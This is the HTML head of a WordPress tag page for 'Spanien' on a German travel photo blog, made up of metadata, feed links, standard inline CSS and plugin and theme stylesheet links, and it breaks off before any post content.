

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blog.imagebox.de/tag/spanien/
body_size: 29918
content:
<!doctype html>
<html lang="de" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Spanien &#8211; Travel Impressions Blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Travel Impressions Blog &raquo; Feed" href="https://www.blog.imagebox.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Travel Impressions Blog &raquo; Kommentar-Feed" href="https://www.blog.imagebox.de/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Travel Impressions Blog &raquo; Schlagwort-Feed zu Spanien" href="https://www.blog.imagebox.de/tag/spanien/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.blog.imagebox.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.blog.imagebox.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.blog.imagebox.de/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.blog.imagebox.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.blog.imagebox.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foogallery-core-css' href='https://www.blog.imagebox.de/wp-content/plugins/foogallery-premium/pro/assets/css/foogallery.896a3772.min.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='mapsmarkerpro-css' href='https://www.blog.imagebox.de/wp-content/plugins/maps-marker-pro/css/mapsmarkerpro.css?ver=4.14.3' media='all' />
<link rel='stylesheet' id='paj_owl_carousel-css' href='https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='paj_owl_slide-css' href='https://www.blog.imagebox.de/wp-content/plugins/paj-featured-image-owl-carousel/paj-widgets/paj-carousel/shortcode/css/owl-carousel-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.blog.imagebox.de/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://www.blog.imagebox.de/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
